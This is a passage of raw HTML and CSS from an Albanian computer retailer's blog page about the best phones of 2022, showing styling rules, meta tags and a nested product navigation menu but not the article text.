      text-decoration: none;
      color: #1a1b1d;
      font-weight: 700;
      z-index: 100; }
      .mega-menu__inner-link:hover:before,
      .mega-menu__inner-link .focus-visible:before {
        transform: scaleX(1); }
  .mega-menu__column-hidden > .mega-menu__inner-link {
    display: none; }

.modal {
  display: none;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  padding: 0;
  background-color: rgba(0, 0, 0, 0.7);
  border: 0; }
  .modal--active {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center; }
  .modal--secondary {
    justify-content: center;
    align-items: flex-end; }
    .modal--secondary .modal__container {
      height: 100%;
      width: 100%;
      max-width: 640px;
      animation: animateright 0.4s; }
      @media all and (min-width: 768px) {
        .modal--secondary .modal__container {
          padding: 48px; } }
      @media all and (min-width: 1024px) {
        .modal--secondary .modal__container {
          max-width: 768px;
          padding: 48px 112px; } }
    .modal--secondary .modal__content {
      height: 100%; }
  .modal--tertiary {
    justify-content: center;
    align-items: flex-start; }
    .modal--tertiary .modal__container {
      height: 100vh;
      width: 100%;
      max-width: 100%;
      animation: animateleft 0.4s;
      box-shadow: none; }
  .modal__container {
    position: relative;
    display: block;
    width: calc(100% - (2 * 16px));
    max-width: 900px;
    max-height: 100%;
    padding: 40px 16px;
    border: none;
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1);
    background-color: #fff;
    animation: animatetop 0.4s; }
    @media all and (min-width: 768px) {
      .modal__container {
        padding: 40px; } }
  .modal__cookies-container {
    max-width: 1328px;
    max-height: calc(100vh - (2 * 16px));
    overflow-y: auto; }
  .modal__content {
    display: flex;
    flex-direction: column;
    max-height: 100%; }
    .modal__content--block {
      display: block; }
  .modal__top {
    padding: 0 0 24px 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .modal__middle {
    padding: 40px;
    margin: 0;
    border: 0;
    border-width: 0;
    overflow-y: auto; }
  .modal__bottom {
    padding: 40px 0 0 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0; }
  .modal__heading {
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    padding: 9.5px 48px 9.5px 0; }
  .modal__subheading {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    padding: 1px 0; }
  .modal__bottom-actions {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 0;
    margin: 0 auto;
    max-width: 320px; }
  .modal__bottom-action {
    padding: 0;
    margin: 0 0 16px 0;
    flex-basis: calc(50% - 8px); }
    .modal__bottom-action:last-child {
      margin-bottom: 0; }
    .modal__bottom-action .button, .modal__bottom-action .button-extend [type="button"], .button-extend .modal__bottom-action [type="button"],
    .modal__bottom-action .button-extend [type="submit"], .button-extend .modal__bottom-action [type="submit"], .modal__bottom-action a.pagebuilder-button-link,
    .modal__bottom-action button.pagebuilder-button-link,
    .modal__bottom-action div.pagebuilder-button-link, .modal__bottom-action a.pagebuilder-button-primary,
    .modal__bottom-action button.pagebuilder-button-primary,
    .modal__bottom-action div.pagebuilder-button-primary, .modal__bottom-action a.pagebuilder-button-secondary,
    .modal__bottom-action button.pagebuilder-button-secondary,
    .modal__bottom-action div.pagebuilder-button-secondary, .modal__bottom-action .ui-datepicker .ui-datepicker-buttonpane button, .ui-datepicker .ui-datepicker-buttonpane .modal__bottom-action button, .modal__bottom-action .page-main .product-view button.yotpo-default-button, .page-main .product-view .modal__bottom-action button.yotpo-default-button,
    .modal__bottom-action .page-main .product-view div.yotpo-default-button, .page-main .product-view .modal__bottom-action div.yotpo-default-button,
    .modal__bottom-action .page-main .product-view input.yotpo-default-button[type="button"], .page-main .product-view .modal__bottom-action input.yotpo-default-button[type="button"],
    .modal__bottom-action .page-main .product-view .more-filters-btn, .page-main .product-view .modal__bottom-action .more-filters-btn,
    .modal__bottom-action .page-main .product-view .yotpo-filter-tag, .page-main .product-view .modal__bottom-action .yotpo-filter-tag, .modal__bottom-action .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit, .page-main .product-view .modal__bottom-action .yotpo-default-button.primary-color-btn.yotpo-submit {
      width: 100%; }
  .modal__close-button {
    position: absolute;
    top: 16px;
    right: 16px; }

.modal-custom,
.modal-popup {
  z-index: 100; }

.modal-popup.confirm {
  z-index: 101; }

.modal-popup .button--rotate-icon.modal__close-button {
  position: absolute;
  top: 16px;
  right: 16px; }

.quicksearch {
  position: absolute;
  top: calc(100% + 1px);
  left: 0;
  display: none;
  padding: 0 16px;
  width: 100%;
  background: #fff;
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.16);
  transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .quicksearch {
      top: calc(100% - 16px);
      left: 0;
      right: auto;
      width: 100%;
      padding: 0 16px; } }
  @media all and (min-width: 950px) {
    .quicksearch {
      padding: 0 32px;
      left: calc((100% - 880px) / 2);
      width: 880px; } }
  @media all and (min-width: 1200px) {
    .quicksearch {
      padding: 0 32px;
      left: calc((100% - 880px) / 2);
      width: 880px; } }
  .quicksearch--visible {
    display: block; }
  .quicksearch__wrapper {
    position: static; }
  .quicksearch__results {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 48px 16px 0;
    border-bottom: 1px solid #f5f5f5; }
    @media all and (min-width: 768px) {
      .quicksearch__results {
        padding: 8px 0; } }
    @media all and (min-width: 1024px) {
      .quicksearch__results {
        padding: 8px 0; } }
  .quicksearch__empty {
    margin: 8px 0; }
  .quicksearch__empty, .quicksearch__results-heading {
    font-family: "Inter";
    font-size: 16px;
    font-weight: 500;
    text-transform: none; }
  .quicksearch__typed {
    display: inline-flex;
    align-items: center;
    min-height: 48px;
    font-weight: 700; }
  .quicksearch__close-button {
    position: absolute;
    right: 16px;
    top: 16px;
    background-color: transparent; }
    @media all and (min-width: 768px) {
      .quicksearch__close-button {
        top: 8px;
        right: 16px; } }
    @media all and (min-width: 1024px) {
      .quicksearch__close-button {
        top: 16px;
        right: 16px; } }
    .quicksearch__close-button .quicksearch__close-icon {
      fill: #1a1b1d; }
  .quicksearch__content {
    padding: 8px 0; }
    @media all and (min-width: 768px) {
      .quicksearch__content {
        display: flex; } }
  .quicksearch__list {
    margin: 0;
    padding: 0;
    list-style-type: none; }
    .quicksearch__list--column {
      flex: 2; }
  .quicksearch__product {
    display: flex;
    padding: 16px 0;
    border-bottom: 1px solid #f5f5f5; }
  .quicksearch__product-image-wrapper {
    min-width: 72px;
    min-height: 72px;
    margin-right: 8px; }
  .quicksearch__product-image {
    max-width: 72px; }
  .quicksearch__link {
    display: block;
    text-decoration: none; }
    .quicksearch__link--sidebar {
      color: #1a1b1d;
      font-size: 14px;
      font-weight: 600; }
  .quicksearch__name {
    color: inherit;
    font-family: "Inter";
    font-size: 14px;
    text-transform: none;
    font-weight: 500;
    margin: 0;
    padding: 0 0 8px; }
    @media all and (min-width: 768px) {
      .quicksearch__name {
        font-size: 14px; } }
  .quicksearch__sidebar-column {
    flex: 1;
    padding: 32px 0 0 0; }
    @media all and (min-width: 768px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 16px; } }
    @media all and (min-width: 1024px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 32px; } }
    @media all and (min-width: 1200px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 32px; } }
  .quicksearch__sidebar-list:first-of-type {
    margin: 0 0 16px 0; }
  .quicksearch__sidebar-item {
    padding: 16px 0; }
  .quicksearch__sidebar-title {
    font-family: "Inter";
    font-size: 14px;
    font-weight: 700;
    text-transform: none; }
  .quicksearch__more-link {
    margin: 16px 0;
    border-top: 1px solid #f5f5f5; }
    @media all and (min-width: 1024px) {
      .quicksearch__more-link {
        margin: 16px 0 32px; } }
    .quicksearch__more-link:hover {
      color: inherit; }

@media all and (min-width: 1024px) {
  .side-menu {
    display: none; } }

.side-menu__trigger {
  background-color: #fff; }
  @media all and (min-width: 768px) {
    .side-menu__trigger {
      border: 1px solid #d8d8d8;
      border-width: 0 1px 0 0;
      padding: 0 8px 0 0;
      margin: 0; } }

.side-menu__modal {
  background: #fff; }

.side-menu__container {
  margin-top: 112px;
  max-width: 100%;
  box-shadow: none;
  padding: 0 24px;
  max-height: calc(100vh - 112px); }
  @media all and (min-width: 768px) {
    .side-menu__container {
      max-height: calc(100vh - 82px);
      margin-top: 82px; } }

.side-menu__content {
  max-width: 496px;
  margin: 0 auto;
  overflow-y: auto;
  -ms-overflow-style: none;
  /* Internet Explorer 10+ */
  scrollbar-width: none;
  /* Firefox */ }
  .side-menu__content::-webkit-scrollbar {
    display: none;
    /* Safari and Chrome */ }

.side-menu__content-middle {
  padding: 16px 0 0;
  overflow: visible; }

.side-menu__content-bottom {
  padding: 40px 0 0;
  border: 0; }

.side-menu__bottom-actions {
  max-width: 100%;
  margin: 0; }

.side-menu__bottom-action {
  width: 100%;
  flex-basis: 100%; }

.side-menu__close-button {
  top: -56px;
  right: unset;
  left: 8px;
  background: #fff; }
  @media all and (min-width: 768px) {
    .side-menu__close-button {
      top: -65px;
      left: 12px; } }

.side-menu__close-button-text {
  z-index: 1;
  margin: 0 0 0 16px;
  color: #1a1b1d;
  font-family: "Inter";
  font-size: 16px;
  font-weight: 500; }

.skip-nav {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0;
  padding: 12px 48px;
  top: 0;
  left: 0;
  z-index: 10; }
  .skip-nav.focus-visible, .skip-nav:active, .skip-nav:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto; }
  .skip-nav.focus-visible, .skip-nav:focus, .skip-nav:active, .skip-nav:hover {
    position: absolute;
    margin: 8px;
    background-color: #1a1b1d;
    color: #fff;
    text-decoration: none; }
  .skip-nav--relative.focus-visible, .skip-nav--relative:active, .skip-nav--relative:focus, .skip-nav--relative:hover {
    position: relative;
    display: block;
    margin: 16px; }

.page-main,
.footer,
.breadcrumbs {
  display: none; }

/*# sourceMappingURL=https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/critical.css.map */
</style> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="44ff4176fc394e7ebea1450e-|49"></script><link href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/styles.css" rel="stylesheet" as="style" media="print" onload="this.media='all'" />  <meta charset="utf-8"/>
<meta name="title" content="Celularët më të mirë të 2022 - Blog"/>
<meta name="description" content="Shoqeria tregtare EURO INFORM shpk, me dyqanet e saj PLANET COMPUTERS, eshte krijuar ne vitin 1996.

Prej 23 vitesh ne ofrojme shitje,sherbime dhe asistence, per produktet e teknologjise se informacionit.

Misioni I kompanise sone eshte te gjendet prane klientit fundor,me produkte dhe sherbime, te cilat te kene besushmeri te larte dhe te jene kompetitive ne treg.Ne besojme qe ja kemi arritur qellimit duke ofruar produkte te qendrushme (brande nderkombetare),asistence te vazhdushme tekinke gjate dhe mbas perjudhes se garancise dhe korrektesi ne mardhenien me klientin."/>
<meta name="keywords" content="planet, planet computers, kompjuter ne shqiperi, shqiperi, teknologji, Tirane"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Celularët më të mirë të 2022 - Blog</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Core/css/grid-mageplaza.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Core/css/owl.theme.css" />

<link  rel="canonical" href="https://www.planetcomputers.al/blog/post/celularet-me-te-mire-te-2022.html" />
<link  rel="icon" type="image/x-icon" href="https://www.planetcomputers.al/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.planetcomputers.al/media/favicon/stores/1/logo.png" />
        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->       <style type="text/css"> .mp-blog-review-title { text-align: center; } #mp-blog-review { position: relative; height: 65px; } #mp-blog-review div { padding: 10px 20px; color: #ffffff; cursor: pointer; width: 120px; text-align: center; position: absolute; margin-top: 10px; } .mp-blog-like { background-color: #6AA84F; left: 33%; } .mp-blog-dislike { background-color: #EC3A3C; left: 52%; } @media (max-width: 1024px) { .mp-blog-like { left: 28%; } } @media (max-width: 768px) { .mp-blog-like { left: 20%; } } @media (max-width: 375px) { .mp-blog-like { left: 0; } } .mp-blog-new-post { height: 60px; } .mp-blog-new-post button { float: right; margin: 10px; padding: 10px 30px } .post-item-wraper { position: relative; } .post-info-action { display: flex; position: absolute; float: right; right: 10px; top: 10px; } .post-info-action div { margin: 0 10px; width: 25px; cursor: pointer; } #mpblog-list-container a { text-decoration: none; } .post-view-image { text-align: center; } /*Post List Content Css*/ .post-info-wraper h2.mp-post-title a, .about-admin h4.admin-title a, .mp-post-meta-info a.mp-read-more, .mp-post-info a.mp-info, ul.menu-categories a.list-categories:hover, .products-same-post a.product-item-link:hover, a.mp-relate-link, .mpblog-product-name { color: #1d1d1d !important; } a.label.label-default.tags-list:hover, a.label.label-default.tags-list:focus { background: #1d1d1d; color: #fff !important; } .list-post-tabs a { background: #fbfbfb; color: #1d1d1d; } /*Site Map CSS*/ .mp-sidebar a.sitemap-link, .menu-archives a.list-archives:hover { text-decoration: none !important; color: #1d1d1d !important; } .mp-sidebar .row div { width: 100%; } /*Comment CSS*/ button.default-cmt__content__cmt-block__cmt-box__cmt-btn__btn-submit { background: #1d1d1d !important; color: #fff; border-color: #999 !important; } span.cmt-row__cmt-username { font-weight: 600; color: #1d1d1d; } a.interactions__btn-actions.mpblog-like { color: #333333 } a.interactions__btn-actions.mpblog-liked { color: #1d1d1d; } a.interactions__btn-actions { color: #1d1d1d; } /*Widget CSS*/ .widget-title a { color: #1d1d1d; font-size: 26px; } /*Author CSS*/ .author-name h3 { color: #1d1d1d; text-align: center; }</style> <!--Open Graph Meta tags by Mageplaza--><meta property="og:url" content="https://www.planetcomputers.al/blog/post/celularet-me-te-mire-te-2022.html" /><meta property="og:title" content="Celularët më të mirë të 2022" /><meta property="og:image" content="https://www.planetcomputers.al/media/mageplaza/blog/post/c/2/c259af32-a0f2-11ec-bbdf-7d706f4f1259.cf_1.jpg" /><meta property="og:description" content="Në treg testohen dhe vlerësohen qindra telefona celularë çdo vit. Pavarësisht nëse jeni duke kërkuar për Android, iOS ose një telefon të thjeshtë, këto janë zgjedhjet tona kryesore për një sërë buxhetesh …" /><!--End Open Graph Meta tags by Mageplaza--></head><body data-container="body" data-mage-init='{ "loaderAjax": {}, "loader": { "icon": "https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/loader-2.gif" } }' id="html-body" class="mpblog-post-view page-layout-2columns-right" >            <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>        <div class="page-wrapper">    <a href="#maincontent" class="skip-nav " data-mage-init='{"skipNav": {} }' >Skip to content</a>       <aside class="contact-bar" aria-label="Contact&#x20;information" ><div class=" contact-bar__wrapper " ><div class="contact-bar__container" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="list contact-bar__list">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/customer/account"><span class="button__text contact-bar__text">Llogaria</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/blog.html"><span class="button__text contact-bar__text">Blog</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/contact"><span class="button__text contact-bar__text">Kontakt</span></a></li>
</ul>
<ul class="list contact-bar__list contact-bar__list--icons">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="tel:8001234567"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Phone</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#phone"></use></svg> </span> <span class="contact-bar__text">Suport (+355) 684019189 </span> </a></li>
<li class="contact-bar__item"><a class="contact-bar__link" href="/cdn-cgi/l/email-protection#dbb2b5bdb49babb7bab5beafb8b4b6abaeafbea9a8f5bab7"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Email</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#envelope"></use></svg> </span> <span class="contact-bar__text"> Posta elektronike </span> </a></li>
</ul></div></div></aside>  <header class="header "><div class="container"><div class="header__wrapper"><a class="logo header__logo" href="https://www.planetcomputers.al/" aria-label="Home page link"><img class="logo__image" role="presentation" focusable="false" src="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/logo.svg"></a>     <div class="side-menu" ><button class=" button button--icon button--icon-light modal-trigger side-menu__trigger " type="button" data-modal-trigger="side-menu" aria-label="Open&#x20;menu" data-mage-init='{ "modal": {} }' ><svg class=" icon side-menu__trigger-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#mobile-menu"></use></svg></button> <div role="dialog" aria-hidden="true" id="side-menu" data-modal="side-menu" class=" modal modal--tertiary side-menu__modal " ><div role="document" class=" modal__container side-menu__container " tabindex="0" ><div class=" modal__content side-menu__content " ><div class=" modal__middle side-menu__content-middle " ><nav id="dropdown-default" class=" dropdown-list dropdown-list--with-nested dropdown-list " data-mage-init='{ "dropdownList": {} }' ><ul class=" dropdown-list__list dropdown-list__list " >  <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1366"  role="button" aria-expanded="false"  >Apple  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1366" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/mac.html" class="dropdown-list__label"  aria-controls="dropdown-1367"  role="button" aria-expanded="false"  >Mac  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1367" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/imac.html" class="dropdown-list__label"   >iMac </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/macbook-pro.html" class="dropdown-list__label"   >MacBook Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/macbook-air.html" class="dropdown-list__label"   >MacBook Air </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/mac-mini.html" class="dropdown-list__label"   >Mac Mini </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="dropdown-list__label"  aria-controls="dropdown-1372"  role="button" aria-expanded="false"  >Ipad  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1372" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad/ipad.html" class="dropdown-list__label"   >Ipad </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad/ipad-pro.html" class="dropdown-list__label"   >Ipad Pro </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="dropdown-list__label"  aria-controls="dropdown-1375"  role="button" aria-expanded="false"  >Iphone  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1375" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13-pro.html" class="dropdown-list__label"   >Iphone 13 Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13.html" class="dropdown-list__label"   >Iphone 13  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-12.html" class="dropdown-list__label"   >Iphone 12 </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-11.html" class="dropdown-list__label"   >Iphone 11 </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-se.html" class="dropdown-list__label"   >Iphone SE </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-xr.html" class="dropdown-list__label"   >Iphone XR </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="dropdown-list__label"   >iWatch &amp; TV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple/aksesore-apple.html" class="dropdown-list__label"   >Aksesore Apple </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1384"  role="button" aria-expanded="false"  >Informatika  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1384" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/informatika.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="dropdown-list__label"  aria-controls="dropdown-1385"  role="button" aria-expanded="false"  >Kompjuter  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1385" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/all-in-one-pc.html" class="dropdown-list__label"   >All in One </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/desktop-pc.html" class="dropdown-list__label"   >Desktop </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/gaming.html" class="dropdown-list__label"   >Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/mini-pc.html" class="dropdown-list__label"   >Mini PC </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/point-of-sales.html" class="dropdown-list__label"   >Point of Sales </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/assembled-pc.html" class="dropdown-list__label"   >Assembled PC </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="dropdown-list__label"  aria-controls="dropdown-1392"  role="button" aria-expanded="false"  >Workstation  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1392" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/tower.html" class="dropdown-list__label"   >Tower </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/desktop.html" class="dropdown-list__label"   >Desktop </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/server.html" class="dropdown-list__label"  aria-controls="dropdown-1395"  role="button" aria-expanded="false"  >Server  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1395" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server/rackmount.html" class="dropdown-list__label"   >Rackmount </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server/tower.html" class="dropdown-list__label"   >Tower </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="dropdown-list__label"  aria-controls="dropdown-1398"  role="button" aria-expanded="false"  >Monitor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1398" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/gaming.html" class="dropdown-list__label"   >Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/led.html" 